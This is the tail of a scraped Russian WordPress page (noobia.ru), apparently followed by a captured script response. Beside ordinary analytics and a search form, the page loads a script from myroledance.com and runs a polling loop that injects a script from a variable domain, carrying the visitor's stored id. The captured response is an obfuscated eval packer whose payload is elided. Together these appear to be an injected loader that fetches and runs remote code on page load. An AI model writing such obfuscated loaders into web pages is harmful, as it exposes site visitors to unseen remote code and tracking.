var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1769698109 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1592
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"JMCFaphRW",47,7,33))